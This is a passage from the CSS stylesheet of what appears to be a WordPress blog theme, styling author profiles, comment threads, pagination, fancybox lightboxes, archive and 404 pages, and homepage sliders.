    border: 2px solid rgba(255, 255, 255, 0.25);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}

.authors_profile .author_pic img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
}

.authors_profile .author_name {
    font-size: 18px;
    display: block;
    margin-bottom: 10px;
    text-align: center;
    position: relative
}

.authors_profile .author_name span {
    font-size: 12px;
    display: inline-block;
    color: #fff;
    background-color: #19b5fe;
    padding: 3px 4px;
    border-radius: 4px;
    line-height: 1;
    border: 2px solid #fff;
    margin-left: 5px;
    position: absolute;
    top: 2px;
    right: inherit
}

.authors_profile .author_dec {
    text-align: center;
    font-size: 12px;
    padding: 0 15px 5px
}

.authors_profile .author_post_like {
    text-align: center
}

.authors_profile .author_post_like a {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 8px 13px;
    cursor: pointer;
    background-color: #F74840;
    border-color: transparent;
    color: #fff;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
    border-radius: 999em
}

.authors_profile .author_post_like a:hover {
    background-color: #282828;
    color: #fff
}

.authors_profile .side_count {
    position: relative;
    margin-bottom: 15px
}

.authors_profile .side_count .side_cardTotal {
    display: inline-block;
    position: relative;
    height: 40px;
    width: 45px;
    left: 28%;
    padding: 0 4px;
    color: #A09F9F;
    border-right: 1px solid #eceef1
}

.authors_profile .side_count .side_cardTotal .card_number {
    display: block;
    height: 25px;
    position: absolute;
    top: -4px;
    left: -2px;
    width: 50px;
    text-align: center
}

.authors_profile .side_count .side_cardTotal .card_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_cardTotal .card {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_cardTotal .card a {
    text-decoration: none;
    color: #A09F9F
}

.authors_profile .side_count .side_comment {
    display: inline-block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 30px;
    width: 40px;
    margin: 0 2px;
    color: #A09F9F;
    padding: 0 5px
}

.authors_profile .side_count .side_comment .comment_number {
    display: block;
    height: 18px;
    position: absolute;
    top: -4px;
    text-align: center;
    width: 36px
}

.authors_profile .side_count .side_comment .comment_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_comment .comment {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_comment .comment a {
    text-decoration: none;
    color: #A09F9F
}

.widget_links ul li {
    display: inline-block
}

.widget_links ul li a {
    font-size: 12px;
    margin-right: 5px;
    color: #7D7D7D;
    display: inline-block
}

.widget_suxingme_author_posts ul {
    padding: 0 0 0 20px
}

.widget_suxingme_author_posts ul li {
    margin-bottom: 10px;
    line-height: 19px;
    list-style-type: decimal
}

.page-links {
    text-align: center;
    margin: 30px 0
}

.page-links a,
.page-links span {
    color: #888;
    padding: 5px 10px;
    margin: 5px 2px;
    font-size: 12px;
    border-radius: 2px;
    background: #e5e5e5
}

.page-links a:hover,
.page-links span.current {
    color: #FFF;
    background: #19B5FE
}

#comments {
    position: relative
}

.related-post,
.comments-box,
.respond-box {
    position: relative;
    background-color: #fff;
    margin-bottom: 20px;
    border-color: #ebedf1;
    padding: 35px 38px 40px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.related-post h3,
.comments-title {
    font-size: 20px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    margin-bottom: 30px;
    text-transform: uppercase;
    padding-bottom: 20px;
    position: relative;
}

.related-post h3::after,
.comments-title::after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 39px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.related-post:hover h3::after,
.comments-box:hover .comments-title::after,
.respond-box:hover .comments-title::after {
    width: 100%;
}

.comments-title #cancel-comment-reply {
    margin-left: 10px;
    font-size: 14px;
    color: #ddd
}

#loading-comments {
    display: none;
    text-align: center;
    font-size: 18px;
    color: #929292;
    margin-bottom: 20px
}

.commentlist {
    padding: 0 0 20px 0;
    clear: both
}

.commentlist li {
    clear: both;
    margin: 15px 0;
    border-bottom: 1px solid #eceef1;
    margin-left: 65px;
    position: relative;
    padding-bottom: 5px;
    margin-bottom: 20px
}

.commentlist li .comment-avatar {
    position: absolute;
    left: -65px
}

.commentlist li .comment-avatar .avatar {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width: 50px;
    height: 50px;
}

.commentlist li .comment_author {
    position: relative
}

.commentlist li .comment_author .comment_floor {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span {
    font-size: 14px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span.floor_first {
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    background: #EF5E63
}

.commentlist li .comment_author .comment_floor span.floor_second {
    background: #FFA41F
}

.commentlist li .comment_author .comment_floor span.floor_third {
    background: #6698DE
}

.commentlist li .comment-text {
    padding: 10px 0;
    color: #282828
}

.commentlist li .comment_reply {
    display: block;
    text-align: right;
    margin: 0;
    font-size: 12px;
    color: #757e91
}

.commentlist li ul {
    padding: 10px 0 0 0
}

.commentlist li ul.children li {
    margin-left: 0;
    padding: 12px;
    border-bottom-width: 0;
    border: 1px solid #E4E4E4;
    border-radius: 2px;
    background-color: #fbfbfb;
    margin-bottom: 10px;
    margin-top: 0
}

.commentlist li ul.children li .comment-avatar {
    position: relative;
    left: initial;
    float: left
}

.commentlist li ul.children li .comment-avatar .avatar {
    width: 40px;
    height: 40px
}

.commentlist li ul.children li .comment-body {
    border-bottom-width: 0;
    margin: 0 0 0 55px;
    padding: 0 0 10px;
    position: relative
}

.commentlist li ul.children li .comment-body .comment_reply {
    position: absolute;
    right: 0;
    top: 0
}

.commentlist li ul.children li .comment-body .comment-text {
    padding: 10px 0 0 0
}

.commentlist em {
    padding-left: 6px;
    color: #A8A8A8;
    font-size: 12px;
    font-style: normal
}

#comments-navi {
    text-align: center;
    padding: 0 30px;
    padding-bottom: 30px
}

#comments-navi .prev {
    padding: 4px 4px !important;
}

#comments-navi .page-numbers {
    margin: 0 1px 2px 1px;
    padding: 4px 10px;
    color: #5F5F5F;
    white-space: nowrap;
    display: inline-block;
    font-size: 14px;
    background-color: #eff0f1;
    border-radius: 2px;
}

#comments-navi .page-numbers.dots {
    background-color: transparent;
    padding: 0;
}

#comments-navi .page-numbers.current,
#comments-navi .page-numbers:hover {
    color: #FFF;
    background-color: #19B5FE;
}

#respond p {
    margin: 0 0 15px
}

#respond p.logged-in-as {
    color: #ccc
}

#respond p.logged-in-as i {
    color: #0068d2
}

#respond p.logged-in-as img {
    float: left;
    padding-right: 6px
}

#respond p.logged-in-as a {
    color: #666
}

#respond p.logged-in-as a:hover {
    color: #E00
}

#respond #error,
#respond #loading {
    margin-top: 5px;
    color: #666
}

#respond #error {
    color: #e00
}

#edita {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: 700;
    color: #f60;
    background: #fff1df
}

#respond p.tips {
    margin: 0 0 20px;
    padding: 10% 10px;
    border: 2px solid #efefef;
    background: #F7F7F7;
    text-align: center
}

#respond p label {
    padding-right: 1px;
    color: #000
}

#respond em {
    font-size: 11px;
    font-style: normal;
    color: #999
}

.commentlist li #respond {
    margin: 0 auto;
    padding: 15px;
    background: #f5f6f9;
    margin: 10px 0;
    box-shadow: none
}

#commentform p em {
    padding-left: 5px;
    color: red
}

#commentform #author,
#commentform #email,
#commentform #url {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 5px;
    padding: 10px 14px;
    border: 1px solid #eaeaea;
}

#commentform .logged-in-as {
    margin-bottom: 10px
}

#commentform .logged-in-as a i {
    font-style: normal;
    color: #989898
}

#commentform .comment-form-textarea {
    margin-bottom: 20px
}

#commentform .comment-textarea-box {
    position: relative;
    margin-bottom: 15px
}

#commentform .comment-textarea-box textarea {
    display: block;
    padding: 18px 14px;
    color: #ccc;
    box-sizing: border-box;
    width: 100%;
    height: 100px;
    padding: 10px 14px;
    line-height: 1.5;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-color: #efefef
}

#commentform #author:focus,
#commentform #author:hover,
#commentform #comment:focus,
#commentform #comment:hover,
#commentform #email:focus,
#commentform #email:hover,
#commentform #url:hover,
#url:focus {
    color: #666;
    -webkit-appearance: none
}

#commentform .form-submit {
    position: relative;
}

#commentform .form-submit button {
    font-size: 14px;
    padding: 0;
    border-radius: 0;
}

#commentform .form-submit .comment-form-smilies {
    width: 300px;
    margin-top: 10px;
}

#commentform .form-submit .btn-comment {
    -webkit-appearance: none;
    border-radius: 2px;
    background: #19B5FE;
    color: #fff;
    padding: 14px 0;
    border: 0;
    font-size: 16px;
    font-weight: bold;
    width: 120px;
    line-height: 1;
    height: auto;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer;
}

#commentform .form-submit .btn-comment:hover {
    background: #282828
}

img.wp-smiley {
    width: 25px !important;
    height: auto !important;
    max-height: none !important
}

.comment-form-smilies .smilies-box {
    padding: 10px
}

.comment-form-smilies .smilies-box a {
    cursor: pointer;
    height: 30px;
    width: 30px;
    text-align: center;
    display: inline-block;
    background: #FFF
}

.comment-form-smilies .smilies-box a:hover {
    position: relative;
    z-index: 2
}

.comment_admin {
    background: #999898;
    padding: 1px 5px;
    color: #fff;
    border-radius: 2px;
    margin-left: 5px;
    line-height: 1;
    font-size: 12px
}

#comment-author-info label {
    color: #888;
    font-size: 14px
}

#comment-author-info {
    margin-top: 20px
}

#comment-author-info .comment-md-3 {
    float: left;
    width: 33.3333%;
    padding: 0 13px 0 0;
    font-size: 12px;
    color: #ccc;
    box-sizing: border-box;
    position: relative
}

#comment-author-info .comment-form-url {
    padding: 0
}

#comment-author-info .required {
    color: #ff4b33;
    font-weight: 700;
    margin-left: 3px;
    vertical-align: middle
}

.hide {
    display: none
}

#comment_message {
    position: absolute;
    top: 0;
    left: 0;
    background: #F9F9F9;
    z-index: 2;
    text-align: center;
    font-size: 18px;
    color: #F74840;
    width: 100%;
    height: 100px;
    overflow: hidden
}

#comment_message p {
    margin: 6% 0 0 0;
    padding: 0 10px
}

.comt-error {
    background: #F9F9F9 !important
}

.comments-num {
    color: #666
}

#commentform .form-submit #submit.disabled {
    cursor: not-allowed;
    opacity: .5;
    background: #282828
}

#pagenavi {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 60px
}

#pagenavi .page-numbers,
#pagenavi .pages {
    margin: 0;
    padding: 6px 14px;
    color: #B5B5B5;
    border: 1px solid #ddd;
    white-space: nowrap;
    display: inline-block;
    background: #fff
}

#pagenavi .page-numbers:hover {
    color: #FFF;
    background: #1B1B1B;
    border: 1px solid #1B1B1B
}

#pagenavi .current {
    color: #FFF !important;
    background: #282828;
    border: 1px solid #282828
}

.navigation {
    margin: 0;
    padding: 20px;
    text-align: center;
    font-size: 12px;
    display: block
}

.navigation .screen-reader-text {
    display: none
}

.navigation .page-numbers {
    padding: 10px 18px;
    background: #FFF;
    color: #666;
    border-radius: 3px;
    margin: 2px;
    display: inline-block;
    border: 1px solid #E8E8E8;
    font-size: 16px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05)
}

.navigation .current {
    background: #282828;
    color: #fff;
    border-color: #282828
}

.navigation a:hover {
    border: 1px solid #282828;
    color: #FFF;
    background: #282828
}

.smiley-box {
    display: none;
    position: relative;
    margin-left: 10px
}

.posts-cjtz,
.posts-cjtz-min,
.posts-top-cjtz,
.posts-top-cjtz-mini,
.posts-footer-cjtz,
.posts-footer-cjtz-mini {
    position: relative
}

.posts-footer-cjtz {
    margin-bottom: 30px;
}

.posts-top-cjtz-mini,
.posts-footer-cjtz-mini {
    margin-bottom: 5px;
    display: none;
}

.posts-cjtz img,
.posts-cjtz-min img,
.posts-top-cjtz img,
.posts-top-cjtz-mini img,
.posts-footer-cjtz img,
.posts-footer-cjtz-mini img {
    width: 100%
}

.posts-cjtz {
    box-shadow: none
}

.posts-top-cjtz {
    margin-bottom: 15px
}

.posts-top-cjtz-mini {
    margin-bottom: 0
}

#totop {
    display: none;
    position: fixed;
    bottom: 45px;
    padding: 8px 13px 11px 13px;
    background: #ccc;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    border-radius: 5px
}

#totop:hover {
    background: #00A7EB;
    color: #FFF
}

.fancybox-image,
.fancybox-inner,
.fancybox-nav,
.fancybox-nav span,
.fancybox-outer,
.fancybox-skin,
.fancybox-tmp,
.fancybox-wrap,
.fancybox-wrap iframe,
.fancybox-wrap object {
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none
}

.fancybox-opened {
    z-index: 8030
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    box-shadow: 0 10px 25px rgba(0, 0, 0, .5)
}

.fancybox-inner,
.fancybox-outer {
    position: relative
}

.fancybox-inner {
    overflow: hidden
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch
}

.fancybox-error {
    color: #444;
    margin: 0;
    padding: 15px;
    white-space: nowrap
}

.fancybox-iframe,
.fancybox-image {
    display: block;
    width: 100%;
    height: 100%
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%
}

#fancybox-loading,
.fancybox-close,
.fancybox-next span,
.fancybox-prev span {
    background-image: url(img/fancybox/fancybox_sprite.png)
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: .8;
    cursor: pointer;
    z-index: 8060
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url(img/fancybox/fancybox_loading.gif) center center no-repeat
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url(img/fancybox/blank.gif);
    -webkit-tap-highlight-color: transparent;
    z-index: 8040
}

.fancybox-prev {
    left: 0
}

.fancybox-next {
    right: 0
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px
}

.fancybox-nav:hover span {
    visibility: visible
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important
}

.fancybox-lock {
    overflow: hidden
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url(img/fancybox/fancybox_overlay.png)
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll
}

.fancybox-title {
    visibility: hidden;
    position: relative;
    text-shadow: none;
    z-index: 8050
}

.fancybox-opened .fancybox-title {
    visibility: visible
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: 0 0;
    background: rgba(0, 0, 0, .8);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #FFF;
    font-weight: 700;
    line-height: 24px;
    white-space: nowrap
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff
}

.fancybox-title-inside-wrap {
    padding-top: 10px
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8)
}

.box404 {
    margin: 120px 0 250px 0;
    text-align: center;
}

.page404-title {
    display: block
}

.page404-title h4 {
    font-size: 148px;
    line-height: 150px;
    word-wrap: break-word;
    -ms-word-wrap: break-word
}

.box404 .pull2-left {
    padding: 30px
}

.box404 .pull2-left a {
    padding: 12px 18px;
    color: #FFF;
    border-radius: 999px;
    font-size: 14px;
    background-color: #19B5FE;
    color: #fff;
    display: inline-block
}

.box404 .pull2-left a:hover {
    background: #282828;
    color: #fff
}

.to-top {
    display: none;
    color: #fff;
    background-color: #282828;
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 2px;
    z-index: 101
}

.to-top:hover {
    color: #fff;
    background-color: #282828
}

.mod-archive-list li {
    line-height: 30px;
    margin-bottom: 2px;
    list-style: disc
}

.mod-archive-list li span {
    color: #848484;
    font-size: 12px;
    float: right
}

.mod-archive-year {
    color: #19B5FE;
    font-family: Courier, Menlo, Monaco, Consolas, "Courier New", monospace;
    font-size: 25px
}

.mod-archive-time {
    color: #666;
    font-size: 14px;
    margin-right: 10px
}

.mod-archive-list {
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 30px
}

#page-content.page-single {
    padding: 0 0 30px
}

.page-single {
    padding-top: 81px;
}

.page-single .page-title {
    padding: 120px 0 90px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    text-align: center;
}

.page-single .page-title h1 {
    font-size: 36px;
    color: #FFF;
}

.page-single .page-dec p {
    color: #E6E6E6;
    font-size: 16px;
    margin-top: 8px;
    line-height: 1.3
}

.page-content {
    position: relative;
    min-height: 500px;
    margin: 50px 0;
    padding: 60px 48px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.link-title {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px
}

.link-title span {
    font-size: 20px;
    color: #404040;
    position: relative;
    margin-right: 5px
}

.link-title span.link-description {
    color: #555
}

.link-items {
    padding: 10px 0;
    overflow: hidden
}

.link-items li {
    float: left;
    width: 33.33333%;
    margin-bottom: 20px
}

.link-items li img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.link-items li span {
    margin-left: 10px;
    color: #19B5FE
}

.likepage {
    padding: 30px 0;
}

.like-post {
    margin-bottom: 30px;
}

.like-post-box {
    position: relative;
    background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e4ecf3;
}

.like-post-box:hover {
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 26px 40px -28px rgba(0, 0, 0, 0.3);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.like-post-box a {
    display: block;
}

.like-post-box .image {
    height: 200px;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.like-post-box .title {
    background: rgb(255, 255, 255);
    padding: 15px 13px;
}

.like-post-box .title h2 {
    font-size: 14px;
    height: 38px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.like-post-box .title h2 a {
    color: #FFF
}

.like-post-box .views {
    position: absolute;
    right: 15px;
    top: 15px;
    background: rgba(232, 40, 74, .8);
    color: #FFF;
    padding: 3px 8px;
    font-size: 12px;
    border-radius: 3px
}

.page-nav-items {
    color: #aaa;
    background: #FFF;
    padding: 20px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    min-height: 660px;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1)
}

.page-nav-items .item {
    margin: 0 0 30px;
    clear: both
}

.page-nav-items .item h2 {
    font-weight: 400;
    color: #FFF;
    margin-left: -20px;
    font-size: 18px
}

.page-nav-items .item h2 span {
    position: relative;
    left: 0;
    display: inline-block;
    margin: 10px 0;
    padding: 0 30px 0 25px;
    height: 45px;
    line-height: 45px;
    border-radius: 0 35px 35px 0;
    background: #333;
    color: #fff
}

.page-nav-items .item h2 span i {
    font-size: 12px;
    position: relative;
    top: -2px;
    margin-right: 8px
}

.page-nav-items .item li {
    float: left;
    position: relative;
    color: #adadad;
    width: 25%
}

.page-nav-items .item li .nav-item {
    margin: 15px;
    padding: 15px;
    height: 80px;
    cursor: pointer;
    border: 1px solid #eaeaea
}

.page-nav-items .item li .nav-item:hover {
    border-color: #19B5FE
}

.page-nav-items .item li .nav-item:hover a {
    color: #19B5FE
}

.page-nav-items .item li .nav-item a {
    margin-bottom: 5px;
    display: block;
    font-size: 15px;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.page-nav-items .item li .nav-item p {
    color: #aab1b7;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0
}

.pages {
    display: block;
    position: relative;
    padding: 0;
    margin-bottom: 50px
}

.pages-left {
    width: 20%;
    float: left;
    position: relative
}

.pages-left-menu {
    list-style: none;
    margin: 0 0 15px;
    padding: 0;
    border: 1px solid #eaeaea;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 5px;
    overflow: hidden;
    position: relative
}

.pages-left-menu li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 12px 20px 12px 35px;
    -webkit-transition: background .6s ease-out;
    -moz-transition: background .6s ease-out;
    transition: background .6s ease-out
}

.pages-left-menu li a {
    font-size: 16px;
    color: #8C8C8C;
    display: block
}

.pages-left-menu li a:hover {
    color: #000
}

.pages-left-menu li.current-menu-item {
    background-color: #363b3f
}

.pages-left-menu li.current-menu-item a {
    color: #FFF
}

.tag-clouds {
    list-style: none;
    margin: 0
}

.tag-clouds li {
    float: left;
    width: 25%;
    font-size: 12px;
    height: 115px;
    overflow: hidden;
    color: #999;
    border-bottom: 1px solid #eee;
    padding: 10px 0
}

.tag-clouds .tagname {
    display: inline-block;
    margin-right: 5px;
    background-color: #e6e6e6;
    color: #666;
    padding: 2px 7px;
    margin-bottom: 4px
}

.tag-clouds strong {
    font-weight: 400;
    color: #999
}

.tag-clouds a {
    color: #666;
    margin-right: 10px;
    display: inline-block;
    margin-top: 10px
}

.tag-clouds .tagname:hover {
    color: #fff;
    background-color: #19B5FE
}

.search-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
    -moz-border-radius: 3px
}

.search-title h3 {
    margin-bottom: 0
}

.recommend-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide {
    width: 100%;
    overflow: hidden;
    height: 430px;
    position: relative
}

.top-slide .item {
    position: relative;
    overflow: hidden;
    padding: 0 15px
}

.top-slide .owl-item .slider-image {
    float: left;
    position: relative;
    width: 70%;
}

.top-slide .owl-item .slider-image a {
    display: block;
    width: 100%;
    height: 450px;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}

.top-slide .owl-dots {
    position: absolute;
    bottom: 15px;
    width: 70%;
    text-align: center;
}

.top-slide .owl-dots .owl-dot.active span {
    background: #FFF
}

.top-slide .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    border: 2px solid #FFF;
    background: 0 0;
    margin: 3px 3px;
    opacity: 1;
    display: block;
}

.top-slide .owl-item .slider-content {
    position: absolute;
    right: 0;
    width: 33.333333333%;
    padding: 0 15px;
    top: 0;
    bottom: 0
}

.top-slide .owl-item .slider-content .slider-content-box {
    background: #FFF;
    height: 100%;
    padding: 40px 30px
}

.top-slide .owl-item .slider-content .post-categories {
    margin-bottom: 10px;
}

.top-slide .owl-item .slider-content .post-categories a {
    padding: 5px 14px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    display: inline-block;
	border-width: 0;
	border-radius: 2px;
}

.top-slide .owl-item .slider-content .slider-title {
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #dedede;
}

.top-slide .owl-item .slider-content .slider-title h2 {
    font-size: 20px;
    position: relative;
    max-height: 96px;
    overflow: hidden;
}

.top-slide .owl-item .slider-content .slider-title:after {
    content: "";
    background-color: #19B5FE;
    left: 0;
    width: 50px;
    height: 3px;
    bottom: -2px;
    position: absolute;
}

.top-slide .owl-item .slider-content .post-element {
    margin-bottom: 10px
}

.top-slide .owl-item .slider-content .post-element ul li {
    font-size: 12px;
    letter-spacing: -.2px;
    float: left;
    padding: 0;
    margin: 0 10px 0 0;
    color: #748594;
    position: relative
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author {
    padding-left: 30px
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author a {
    display: inline-block
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author img {
    position: absolute;
    top: -2px;
    left: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    display: inline-block
}

.top-slide .owl-item .slider-content .slider-post-text {
    padding: 10px 0;
}

.top-slide .owl-item .slider-content .slider-post-text p {
    font-size: 14px;
    line-height: 1.6
}

.top-slide .owl-item .slider-content .read-more {
    text-align: right;
    margin-top: 10px
}

.top-slide .owl-item .slider-content .read-more a {
    padding: 10px 22px;
    background-color: #282828;
    color: #FFF;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    position: relative;
    display: inline-block
}

.top-slide .owl-item .slider-content .read-more a:hover {
    background-color: #19B5FE
}

.top-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide-two {
    float: left;
    width: 66.66666%;
    padding: 0 15px;
    position: relative
}

.top-slide-two .item {
    position: relative
}

.top-slide-two .item a {
    display: block;
}

.top-slide-two .item .slider-content {
    height: 450px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
}

.top-slide-two .item .slider-content .slider-cat {
    position: absolute;
    top: 35px;
    left: 35px;
    padding: 8px 12px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 14px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-slide-two .item .slider-content .slider-content-item {
    position: absolute;
    bottom: 0;
    padding: 38px 38px 45px;
    left: 0;
    right: 0;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .85) 100%);
}

.top-slide-two .item .slider-content .slider-content-item h2 {
    color: #fff;
    display: block;
    font-size: 26px
}

.top-slide-two .owl-dots {
    position: absolute;
    text-align: center;
    bottom: 15px;
    left: 15px;
    right: 15px;
}

.top-slide-two .owl-dots button.owl-dot {}

.top-slide-two .owl-dots button.owl-dot span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 20px;
    height: 3px;
    background: #fff;
    margin: 5px 4px;
    display: block;
}

.top-slide-two .owl-nav {}

.top-slide-two .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 35px;
    height: 55px;
    cursor: pointer;
    line-height: 55px;
    font-size: 30px;
    text-align: center;
    margin: 0;
    margin-top: -30px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    background-color: #000 !important;
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    color: #fff
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
